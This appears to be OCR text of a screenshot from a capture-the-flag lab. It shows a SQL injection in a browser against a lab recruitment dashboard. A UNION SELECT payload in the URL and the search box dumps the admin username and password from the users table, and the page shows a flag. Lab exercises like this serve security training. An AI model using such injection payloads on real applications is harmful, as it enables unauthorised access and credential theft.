 Applications Places System Thu Nov 19, 10:58 AttackB
phpMyAdmin http://10.49.148.180/ 10.49.148.180/file.ph 10.49.148.180/file.ph Recruit phpMyAdmin http://10.49.148.180/
Not Secure http://10.49.148.180/dashboard.php?search='+UNION+SELECT+999%2Cusername%2Cpassword%2C'ADMIN'+FRO
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox…
Candidate Applications
HR Flag
THM{LOGGED_IN_USER}
' UNION SELECT 999,username,password,'ADMIN' FROM users WHERE username='admin' -- Search
ID Name Position Status
1 Alice Johnson Frontend Developer Approved
2 Bob Smith Backend Developer Under Review
3 Charlie Brown Security Analyst Rejected
4 Diana Prince HR Executive Selected
999 admin admin@001admin ADMIN